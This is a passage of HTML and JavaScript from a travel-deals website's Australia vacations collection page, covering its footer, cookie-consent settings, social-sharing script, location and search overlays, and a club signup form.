                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fvacations%2faustralia%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jz"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fvacations%2faustralia%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jz"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JZ-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDGM2JZ-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JZ-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/vacations/australia/?utm_source=2808489&amp;utm_medium=network/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Australia+Vacations&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Australia%20Vacations --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
